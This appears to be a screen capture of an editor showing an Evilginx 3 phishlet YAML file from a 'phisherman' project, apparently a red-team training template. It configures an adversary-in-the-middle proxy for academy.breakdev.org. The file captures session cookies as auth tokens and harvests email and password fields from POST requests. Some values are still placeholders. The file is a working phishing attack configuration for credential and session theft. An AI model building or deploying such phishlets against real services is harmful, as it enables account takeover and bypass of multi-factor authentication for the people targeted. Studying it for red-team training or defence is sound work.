 Open
*sec565rocks.yaml
~/Desktop/phisherman/phisherman/evilginx/phishlets
1 min_ver: '3.0.0'
2 proxy_hosts:
3   - {phish_sub: 'academy', orig_sub: 'academy', domain: 'breakdev.org', session: true, is_landing: true, auto_filter: true}
4 sub_filters:
5   - {triggers_on: 'breakdev.org', orig_sub: 'academy', domain: 'breakdev.org', search: 'something_to_look_for', replace: 'replace_it_with_this', mimes: ['text/html']}
6 auth_tokens:
7   - domain: '.academy.breakdev.org'
8     keys: ['cookie_name']
9 credentials:
10   username:
11     key: 'email'
12     search: '(.*)'
13     type: 'post'
14   password:
15     key: 'password'
16     search: '(.*)'
17     type: 'post'
18 login:
19   domain: 'academy.breakdev.org'
20   path: '/evilginx-mastery'